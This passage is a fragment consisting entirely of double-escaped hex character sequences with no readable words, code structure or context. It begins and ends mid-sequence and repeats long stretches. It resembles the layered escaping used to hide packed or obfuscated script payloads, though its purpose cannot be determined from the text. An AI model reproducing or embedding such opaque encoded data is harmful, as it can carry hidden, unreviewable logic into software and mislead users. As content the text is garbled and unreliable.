64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\